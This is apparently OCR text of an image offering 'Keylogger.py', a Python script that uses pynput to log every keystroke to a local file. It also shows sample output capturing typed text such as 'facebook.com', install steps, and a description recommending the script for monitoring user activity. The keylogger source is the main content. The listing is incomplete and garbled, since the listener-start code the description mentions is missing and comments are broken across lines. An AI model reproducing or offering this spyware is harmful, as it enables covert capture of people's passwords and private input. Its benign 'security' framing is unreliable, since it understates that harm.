 MORIARTY
Keylogger.py
# Import necessary packages
from pynput.keyboard import Key, Listener
import logging
import os
# Set the directory and filename for the log
file
log_dir = os.getcwd() + "/"
log_file = log_dir + "keylogging.txt"
# Configure the logger to write to the log
file
logging.basicConfig(filename=log_file,
                    level=logging.DEBUG,
format='%(asctime)s: %(message)s')
# Define the function to be called when a key
is pressed
def on_press(key):
    logging.info(str(key)) # Write the key to
the log file
Example Output
2023-03-28 21:50:41,985: 't'
2023-03-28 21:50:42,169: 'e'
2023-03-28 21:50:42,442: 's'
2023-03-28 21:50:42,690: 't'
2023-03-28 21:50:42,834: 'i'
2023-03-28 21:50:43,001: 'n'
2023-03-28 21:50:43,073: 'g'
2023-03-28 21:50:43,257: Key.enter
2023-03-28 21:50:46,490: 'f'
2023-03-28 21:50:46,624: 'a'
2023-03-28 21:50:46,908: 'c'
2023-03-28 21:50:47,100: 'e'
2023-03-28 21:50:47,403: 'b'
2023-03-28 21:50:47,667: 'o'
2023-03-28 21:50:47,827: 'o'
2023-03-28 21:50:48,011: 'k'
2023-03-28 21:50:48,363: '.'
2023-03-28 21:50:48,539: 'c'
2023-03-28 21:50:48,803: 'o'
2023-03-28 21:50:49,148: 'm'
2023-03-28 21:50:49,406: Key.enter
2023-03-28 21:50:53,085:
Description
Install using: pip install pynput
File location may be changed
The code imports necessary packages, sets the
directory and filename for the log file, and
configures the logger to write to the log file. It then
defines a function to be called when a key is
pressed and starts a listener to monitor key
presses. The logger records every key pressed by
the user and stores it in the log file. This code can
be used for security purposes to monitor user
activity or as a tool for debugging applications.